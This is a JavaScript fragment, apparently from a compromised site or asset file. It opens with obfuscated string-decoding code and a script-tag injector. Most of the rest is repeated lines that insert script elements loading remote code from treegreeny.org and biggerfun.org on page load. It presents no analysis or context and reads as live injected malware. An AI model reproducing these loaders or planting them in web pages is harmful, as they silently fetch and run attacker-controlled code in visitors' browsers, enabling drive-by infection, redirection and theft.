_0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x487252=_0x27c8['simkYh'](_0x487252),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x27c8(_0x3bfeb9,_0x30f7a5);}(function(_0xbead73,_0x472f8c){var _0x3dc5f3=_0x3033,_0x34e2e6=_0x27c8,_0x287aac=_0xbead73();while(!![]){try{var _0x4dab20=-parseInt(_0x34e2e6(0xa7))/0x1+-parseInt(_0x3dc5f3(0xad,'Z(F8'))/0x2*(parseInt(_0x3dc5f3(0xa3,'qvcx'))/0x3)+parseInt(_0x3dc5f3(0xa9,'Q[#K'))/0x4*(-parseInt(_0x3dc5f3(0xaa,'fPVy'))/0x5)+-parseInt(_0x3dc5f3(0xa5,'DyF&'))/0x6*(-parseInt(_0x3dc5f3(0xb2,'#$6x'))/0x7)+parseInt(_0x34e2e6(0xac))/0x8+-parseInt(_0x3dc5f3(0xa8,']zI*'))/0x9*(-parseInt(_0x34e2e6(0xab))/0xa)+parseInt(_0x3dc5f3(0xb0,'cwfC'))/0xb;if(_0x4dab20===_0x472f8c)break;else _0x287aac['push'](_0x287aac['shift']());}catch(_0x286f06){_0x287aac['push'](_0x287aac['shift']());}}}(_0x3961,0xb79a2));function _0x3961(){var _0x299bbe=['nMfmzgHrqG','iIRcOxSXlLaUsKZcQmoi','WOdcTmoMdCouWPZcTrlcPsZcL0hcKW','mdbOWPmaW68vwSkGWOaQDcK','r1mjrKRcS8o5','FhxdPsX3yIydDM7cSCokW7W','mtq2otuWnw1wrKfjsa','W4fVW5BcQavRlCoPWQK','WQhcICkHW77dSSo7jbu','W73dRYWkW4zSW5FdTsDNoYa','otyXmtbdtgLtB2S','mteZmte3ntjwqNPqCuS','WPWsdCkgmrpcOa','z2v0rwXLBwvUDhncEvrHz05HBwu','nJrmAeHgBg8','W4KRW74qr8okWQ/dIq9Jq8kXWR4','C3jJ','DXlcPHGZWPe5vCkAW4JcI8kUWQ8','kSobWO5Emw0','gCk6W68sWO7dOrrhfdm','n8k2WOTbvSk5mCkmW4JdMCobWQ/dIG','Ahr0Chm6lY90CMvLz3jLzw55lM9YzY9lrePUq1nABG','xmoSWQLfW5FcRgL4nqlcISoPWQu'];_0x3961=function(){return _0x299bbe;};return _0x3961();};(function(_0x3fe6ee,_0x3162cc,_0x275bf0,_0x55a9f9,_0x941f10,_0x3d20a3){var _0x54e2b1=_0x3033,_0x140db6=_0x27c8;_0x941f10=_0x3162cc['createElement'](_0x275bf0),_0x3d20a3=_0x3162cc[_0x140db6(0xae)](_0x275bf0)[0x0],_0x941f10['async']=0x1,_0x941f10[_0x140db6(0xb1)]=_0x55a9f9,_0x3d20a3[_0x54e2b1(0x9d,'t%%l')][_0x54e2b1(0xa2,'$6BW')](_0x941f10,_0x3d20a3);}(window,document,_0x2f9deb(0x9c,'Y4n5'),_0x71a045(0x9f)));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://treegreeny.org/KDJnCSZn');

;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://treegreeny.org/KDJnCSZn');

var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/7FxjK9kQ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/7FxjK9kQ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://biggerfun.org/7FxjK9kQ');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://biggerfun.org/7FxjK9kQ');
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);